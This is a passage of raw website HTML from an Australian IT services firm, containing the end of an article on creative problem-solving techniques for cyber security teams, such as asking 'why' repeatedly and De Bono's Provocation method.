</div>				</div>
			</div>
										<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="h-container">
	<section class="grid grid-cols-12 gap-32 border-blue-500 border-l-6 m:gap-8">
		<blockquote class="col-span-11 col-start-2 font-display">
							<span class="text-blue-500 font-bold font-display text-32 xl:text-24 leading-44 xl:leading-32">By repeatedly asking "why," the technique encourages problem solvers to dig deeper and uncover the root causes of an issue. This technique helps lay the groundwork for creative problem solving by stimulating new ideas and approaches. </span>
								</blockquote>
	</section>
</div>
				</div>
			</div>
										<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<p><span data-contrast="none">&#8220;Provocation&#8221;, developed by Edward De Bono, involves presenting provocative statements to stimulate creative thinking within teams. The approach challenges team members to generate innovative ideas by attempting to prove a chosen statement </span><i><span data-contrast="none">wrong</span></i><span data-contrast="none">, rather than prove it right, by channelling the inherent human desire to challenge a provocative statement.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">To maximise the outcomes from these sessions, it is important to lay down a few ground rules. A maximum of 5-6 participants, short 10-minute sessions, and encouragement to share unfiltered ideas and unformed ideas, ranging from the crazy to the practical. These rules promote a collaborative and open environment where the most promising ideas can be developed into actionable solutions.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>

		</div>
	</div>
</div>				</div>
			</div>
										<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<h3 class="h3--dark"><span style="color: #1200bf;">Looking forward</span></h3>
<p><span data-contrast="none">The ideal situation to be in is one in which all cyber security professionals adopt creative problem-solving approaches. A collective effort by teams to think creatively can significantly improve their ability to address complex challenges. By fostering a creative mindset across the field, we can take steps towards making the digital world more secure.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">By harnessing the collective creativity of cyber security teams, we can better equip ourselves to combat the ever-evolving landscape of cyber threats.</span></p>

		</div>
	</div>
</div>				</div>
			</div>
							<div class="">
				<button
					type="button"
					class="flex flex-row items-center gap-4 text-blue-500 text-body_md leading-body_md md:text-body_xs md:leading-24 mb-0 pb-4 border-b border-transparent cursor-pointer hover:opacity-80 hover:border-blue-500 transition-opacity"
					social-share
					data-social-type="linkedin"
					aria-label="Share on LinkedIn"
				>
					<span>Share this article on</span>
					<span class="inline-flex items-center justify-center w-32 h-32">
						<?xml version="1.0" ?><svg class="icon social_share-icon w-24 h-24 block text-blue-500" height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#1200BF"/><path d="M62,62 L51.315625,62 L51.315625,43.8021149 C51.315625,38.8127542 49.4197917,36.0245323 45.4707031,36.0245323 C41.1746094,36.0245323 38.9300781,38.9261103 38.9300781,43.8021149 L38.9300781,62 L28.6333333,62 L28.6333333,27.3333333 L38.9300781,27.3333333 L38.9300781,32.0029283 C38.9300781,32.0029283 42.0260417,26.2742151 49.3825521,26.2742151 C56.7356771,26.2742151 62,30.7644705 62,40.051212 L62,62 Z M16.349349,22.7940133 C12.8420573,22.7940133 10,19.9296567 10,16.3970067 C10,12.8643566 12.8420573,10 16.349349,10 C19.8566406,10 22.6970052,12.8643566 22.6970052,16.3970067 C22.6970052,19.9296567 19.8566406,22.7940133 16.349349,22.7940133 Z M11.0325521,62 L21.769401,62 L21.769401,27.3333333 L11.0325521,27.3333333 L11.0325521,62 Z" fill="#FFF"/></g></svg>					</span>
					<span>LinkedIn</span>
				</button>
			</div>
			
									<div class="w-full">
											</div>
							</div>

							<div class="insight-content__sidebar">
					<div class="insight-content__sidebar-position">						
						<div class="cta_block_sidebar cta_block_sidebar--dark_blue cta_block_sidebar--default">
		<div class="cta_block_sidebar-wrapper">

							<h3 class="h-text--h4 cta_block_sidebar-heading">Need help with your cyber strategy?</h3>
			
							<div class="cta_block_sidebar-wysiwyg">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<p>Improve your security posture with tailored strategies and front-line defence services.</p>

		</div>
	</div>
</div>				</div>
			
							<div class="cta_block_sidebar-cta">
					<button
			class="h-button relative h-button--primary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cyber-security/" data-contact-form-title="Cyber Security Service Enquiry" data-contact-form-id="3524" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cyber-security/"
		>
						<span class="h-button-content">GET IN TOUCH</span>
		</button>
	 
				</div>
			
			
		</div>
	</div>
					</div>
				</div>
					</div>
	</div>
</section>

												<section
	
	class="key_callout_tiles  "
>
	<div class="h-container">
		<div class="">
			<div class="flex justify-between gap-24 mb-44 xl:items-center lg:flex-col lg:justify-start lg:mb-34">
				<div class="2xl:mr-16 m:self-start m:max-w-full m:mr-0 m:mb-10">
				
					<h2 class="h-text--h2">Featured insights</h2>
					
									</div>
	
									<div class="self-end flex-shrink-0 lg:self-start">
					
						<a href="https://www.interactive.com.au/insights/" class="uppercase h-button h-button--secondary"><span class="h-button-content">VIEW ALL INSIGHTS</span></a>
					</div>
							</div>
			
			
							<div class="key_callout_grid">
			<div class="key_callout_grid-tiles three_column">
							
													<div class="key_callout_grid-tile">
													<div data-callout-post-tile class="callout-tile">
		<a href="https://www.interactive.com.au/insights/cyber-security-top-3-focus-areas/" class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent"></a>

		
		 	
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2022/08/interactive-tl-cyber-security-3-top-focuses-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2022/08/interactive-tl-cyber-security-3-top-focuses-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">
									<div class="flex items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body dark:text-white">
						<span>Insights</span>
						
													<span class="px-8">•</span>
							<span>4 minutes read</span>
											</div>
								
				<div class="mb-16">
					<a href="https://www.interactive.com.au/insights/cyber-security-top-3-focus-areas/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Cyber security: Top 3 focus areas this financial year</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">With cybercrime on the rise, businesses should focus on increasing cyber security, maturity and resiliency. </span>
							</div>
					</div>
	</div>
											</div>
											
													<div class="key_callout_grid-tile">
													<div data-callout-post-tile class="callout-tile">
		<a href="https://www.interactive.com.au/white-papers/cyber-security-determining-business-resilience/" class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent"></a>

					<div class="absolute top-0 right-0 z-10 p-12 bg-turquoise-500">
				<svg class="icon w-22 h-22" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 23"><path d="M21 21a1 1 0 0 1 .12 2H1a1 1 0 0 1-.12-2H21zM11 0a1 1 0 0 1 1 .88V14.6l4.3-4.3a1 1 0 0 1 1.31-.08l.1.08a1 1 0 0 1 .08 1.32l-.08.1-6 6a1 1 0 0 1-.1.08l.1-.08A1 1 0 0 1 11 18h-.03a1 1 0 0 1-.06 0H11a1 1 0 0 1-.7-.3l-6-6a1 1 0 0 1 1.31-1.49l.1.08L10 14.6V1a1 1 0 0 1 1-1z" fill="#FFF" fill-rule="nonzero"/></svg>			</div>
		
		 	
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2022/04/interactive-adapt-cyber-security-business-resilience-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2022/04/interactive-adapt-cyber-security-business-resilience-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">
									<div class="flex items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body dark:text-white">
						<span>White Papers</span>
						
													<span class="px-8">•</span>
							<span>3 minutes read</span>
											</div>
								
				<div class="mb-16">
					<a href="https://www.interactive.com.au/white-papers/cyber-security-determining-business-resilience/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Your cyber security posture will determine business resilience</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">Learn the steps to embed cyber security into business continuity plans to create lasting change. </span>
							</div>
					</div>
	</div>
											</div>
											
													<div class="key_callout_grid-tile">
													<div data-callout-post-tile class="callout-tile">
		<a href="https://www.interactive.com.au/insights/a-framework-for-continuous-cyber-security-improvement/" class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent"></a>

		
		 	
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/interactive-resource-framework-continuous-cyber-improvement-cyber-security-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/interactive-resource-framework-continuous-cyber-improvement-cyber-security-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">
									<div class="flex items-center mb-16 text-gray-400 text-12 leading-20 tracking-minus_lg font-body dark:text-white">
						<span>Insights</span>
						
													<span class="px-8">•</span>
							<span>6 minutes read</span>
											</div>
								
				<div class="mb-16">
					<a href="https://www.interactive.com.au/insights/a-framework-for-continuous-cyber-security-improvement/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Your Pen Test isn’t enough: Why Cyber Resilience requires a smarter framework</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">Discover why you need to adopt a risk-based security model to counter the evolving cyber security landscape. </span>
							</div>
					</div>
	</div>
											</div>
									</div>

	</div>					</div>
	</div>
</section>										</div>
		</main>

		<div class="wp-form-modal" data-modal-container id="cyber-security">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="15231"]
			</div>
			</div>
</div>
	<div class="wp-form-modal" data-modal-container id="1851-cms-wf-2024-interactive-anywhere">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="14210"]
			</div>
			</div>
</div>
		<footer class="footer">
		
			<div class="block w-full bg-blue-500 pt-90 md:pt-42 md:pb-0">
			<div class="w-full h-container h-container--lg">
				<div class="grid grid-cols-12">

					<div class="col-span-4 2xl:col-span-12 2xl:mb-60 md:mb-56">
						<div class="max-w-484">
															<div class="mb-32 2xl:mb-0">
									<a
										class="inline-block border-0 focus:outline-none"
										href="https://www.interactive.com.au/"
										title="Interactive | Cloud | Cyber | Systems"
									>
										<img
	class="w-[180px] footer_top-logo m:hidden"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg"
	width="180"
	height="36"
	alt=""
	loading="lazy"
/>
										<img
	class="w-[180px] footer_top-logo hidden m:block"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interctive_white_logo_for_mobile.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>									</a>
								</div>
							
															<p class="text-white h-text--body_xs 2xl:hidden ">Cloud | Cyber | Systems. We are the leading Australian IT service provider and we keep technology human. Providing services in Cloud, Cyber Security, Data Centres, Business Continuity, Hardware Maintenance, Digital Workplace, Networks & Serviced Office.</p>
													</div>
					</div>

					<div class="col-span-8 2xl:col-span-12">
						<div class="grid grid-cols-8 md:gap-y-56 last:mb-0">
															
																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">SALES & ACCOUNTS</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300584644">1300 584 644</a>
			</div>
			<div>
				 
					
					<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/service-sales-enquiry/" data-contact-form-title="Service & Sales Enquiry" data-contact-form-id="3549" data-contact-form-success-url="https://www.interactive.com.au/thank-you-service-and-sales-enquiry/" class="pb-0 mb-0 text-base leading-4 text-white hover:border-white hover:border-b" href="#">Sales Enquiries</button>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">24/7 SERVICE SUPPORT</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="mailto:servicedesk@interactive.com.au">Email Service Desk</a>
							</div>
		</div>
	</div>
</div>																	
									<div class="md:col-span-8 col-span-2 md:mb-0 ">
	<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">GET IN TOUCH</span>
	<div class="flex">
				<div>
			<div>
				<a class="text-base text-white hover:border-white" href="tel:1300669670">1300 669 670</a>
			</div>
			<div>
									<a class="text-base text-white hover:border-white" href="https://www.interactive.com.au/contact-us/">Contact Us</a>
							</div>
		</div>
	</div>
</div>																													<div class="md:col-span-8 col-span-2 md:mb-0 ">
								<span class="block text-white mb-34 h-text--h6 m:mb-10 footer-heading">STAY CONNECTED</span>
								<div class="flex mr-32">
									<div class="mr-24 group">
			<a href="https://www.facebook.com/InteractiveAus/" title="Facebook" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.02293 16L3 9H0V6H3V4C3 1.3008 4.67151 0 7.07938 0C8.23277 0 9.22406 0.08587 9.51294 0.12425V2.94507L7.84296 2.94583C6.53343 2.94583 6.27987 3.5681 6.27987 4.48124V6H10L9 9H6.27986V16H3.02293Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://twitter.com/InteractiveAus" title="Twitter" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16px" height="16px" viewBox="0 0 16 16" version="1.1">
	<path fill="currentColor" d="M 6.589844 8.921875 L 2.371094 14 L 3.371094 14 L 7.03125 9.589844 L 9.957031 14 L 13.332031 14 L 8.910156 7.332031 L 13.332031 2.007812 L 12.332031 2.007812 L 8.464844 6.664062 L 5.375 2.007812 L 2 2.007812 Z M 7.957031 7.273438 L 8.40625 7.9375 L 11.972656 13.21875 L 10.4375 13.21875 L 7.558594 8.957031 L 7.109375 8.292969 L 3.367188 2.75 L 4.90625 2.75 Z M 7.957031 7.273438 "/>
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://au.linkedin.com/company/interactive" title="LinkedIn" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>			</a>
		</div>
		
			<div class="mr-24 group">
			<a href="https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA" title="YouTube" target="blank" rel="noreferrer" class="flex items-center justify-center w-32 h-32 transition-all duration-200 bg-gray-100 rounded-circle group-hover:opacity-40">
				<svg class="icon social_share-icon w-14 h-14 block text-blue-500 transition-all duration-200" xmlns="http://www.w3.org/2000/svg" width="16" height="11" viewBox="0 0 16 11" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.348 7.52851L6.3475 3.13427L10.6705 5.33897L6.348 7.52851ZM15.84 2.37282C15.84 2.37282 15.6835 1.29516 15.204 0.820593C14.5955 0.197453 13.9135 0.194515 13.601 0.158349C11.362 -2.29478e-06 8.0035 0 8.0035 0H7.9965C7.9965 0 4.638 -2.29478e-06 2.399 0.158349C2.086 0.194515 1.4045 0.197453 0.795502 0.820593C0.316002 1.29516 0.159999 2.37282 0.159999 2.37282C0.159999 2.37282 0 3.63865 0 4.90399V6.09064C0 7.35647 0.159999 8.62181 0.159999 8.62181C0.159999 8.62181 0.316002 9.69947 0.795502 10.174C1.4045 10.7972 2.204 10.7776 2.56 10.8426C3.84 10.9629 8 11 8 11C8 11 11.362 10.9951 13.601 10.8368C13.9135 10.8001 14.5955 10.7972 15.204 10.174C15.6835 9.69947 15.84 8.62181 15.84 8.62181C15.84 8.62181 16 7.35647 16 6.09064V4.90399C16 3.63865 15.84 2.37282 15.84 2.37282Z" fill="currentColor"/>
</svg>			</a>
		</div>
									</div>
							</div>
						</div>
						
						<div class="mt-116 2xl:mt-64 md:hidden">
							<div class="grid grid-cols-8 m:gap-y-40">
																											
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SERVICES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cloud Services"
																href="https://www.interactive.com.au/services/cloud-services/"
															>Cloud Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Cyber Security"
																href="https://www.interactive.com.au/services/cyber-security/"
															>Cyber Security</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Data Centres"
																href="https://www.interactive.com.au/services/data-centres/"
															>Data Centres</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Business Continuity"
																href="https://www.interactive.com.au/services/business-continuity-site/"
															>Business Continuity</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Systems Maintenance"
																href="https://www.interactive.com.au/services/hardware-maintenance/"
															>Systems Maintenance</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Digital Workplace"
																href="https://www.interactive.com.au/services/digital-workplace/"
															>Digital Workplace</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Network Services"
																href="https://www.interactive.com.au/services/network-services/"
															>Network Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Secure Space"
																href="https://www.interactive.com.au/services/secure-space/"
															>Secure Space</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Resellers"
																href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
															>Resellers</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">SOLUTIONS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Infrastructure"
																href="https://www.interactive.com.au/solutions/infrastructure/"
															>Infrastructure</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Networks"
																href="https://www.interactive.com.au/solutions/networks/"
															>Networks</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="End User Support"
																href="https://www.interactive.com.au/solutions/end-user-support/"
															>End User Support</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Security"
																href="https://www.interactive.com.au/solutions/cyber-security/"
															>Security</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">INDUSTRIES</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Financial Services"
																href="https://www.interactive.com.au/industries/financial-services/"
															>Financial Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Manufacturing"
																href="https://www.interactive.com.au/industries/manufacturing/"
															>Manufacturing</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Professional Services"
																href="https://www.interactive.com.au/industries/professional-services/"
															>Professional Services</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Aged care"
																href="https://www.interactive.com.au/industries/aged-care/"
															>Aged care</a>
														</li>
																									</ul>
											</div>
																													
																					<div class="md:col-span-8 md:mb-0 col-span-2">
												<p class="mb-24 text-white h-text--h6 m:mb-24 footer_links_column-heading">HELPFUL LINKS</p>
												<ul class="footer_links_column-list">
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Leadership Team"
																href="https://www.interactive.com.au/company/leadership/"
															>Leadership Team</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Careers"
																href="https://www.interactive.com.au/company/careers/"
															>Careers</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="Corporate Sustainability"
																href="https://www.interactive.com.au/company/corporate-sustainability/"
															>Corporate Sustainability</a>
														</li>
																											<li class="mb-8 last:mb-0 footer_links_column-element">
															<a 
																class="text-white h-text--body_xs hover:border-white footer_links_column-link"
																title="News &amp; Media Release"
																href="https://www.interactive.com.au/news/"
															>News &amp; Media Release</a>
														</li>
																									</ul>
											</div>
																																		</div>

						</div>
					</div>
				</div>
			</div>

			<div class="w-full h-container h-container--lg md:hidden">
				<div class="flex items-center justify-between py-20 text-base text-white border-t border-solid border-gray-50 mt-72">
					<div class="flex">
						<span class="mr-32">
							<span>&copy; Copyright 2026 Interactive</span>						</span>

						
													<nav>
	<ul class="block">
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="inline-block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>											</div>
				</div>
			</div>

			<div class="hidden pt-56 md:block">
				<div class="">
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="0" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SERVICES</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="0" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cloud-services/" class="text-white hover:border-white">
									<span>Cloud Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/cyber-security/" class="text-white hover:border-white">
									<span>Cyber Security</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/data-centres/" class="text-white hover:border-white">
									<span>Data Centres</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/business-continuity-site/" class="text-white hover:border-white">
									<span>Business Continuity</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/" class="text-white hover:border-white">
									<span>Systems Maintenance</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/digital-workplace/" class="text-white hover:border-white">
									<span>Digital Workplace</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/network-services/" class="text-white hover:border-white">
									<span>Network Services</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/secure-space/" class="text-white hover:border-white">
									<span>Secure Space</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/services/hardware-maintenance/resellers/" class="text-white hover:border-white">
									<span>Resellers</span>
								</a>
							</li>
											</ul>
				</div>
			</div>
					
			<div class="w-full border-t border-blue-100  ">
				<button data-footer-accordion-trigger="1" class="flex items-center w-full px-32 py-22 focus:outline-none focus:bg-blue-400">
					<span class="flex-grow text-left text-white h-text--h6">SOLUTIONS</span>
					<span data-footer-accordion-icon class="flex items-center text-white duration-100 transform">
						<svg class="icon w-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20">
	<path d="M9.5 0v18m9.048-8.96L.452 9" stroke="currentColor" stroke-width="2" /></svg>					</span>
				</button>
			

				<div data-footer-accordion-content="1" class="hidden">
					<ul class="py-24">
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/infrastructure/" class="text-white hover:border-white">
									<span>Infrastructure</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/networks/" class="text-white hover:border-white">
									<span>Networks</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/end-user-support/" class="text-white hover:border-white">
									<span>End User Support</span>
								</a>
							</li>
													<li class="px-32 mb-8 last:mb-0">
								<a href="https://www.interactive.com.au/solutions/cyber-security/" class="text-white hover:border-white">
									<span>Security</span>
								</a>
							</li>
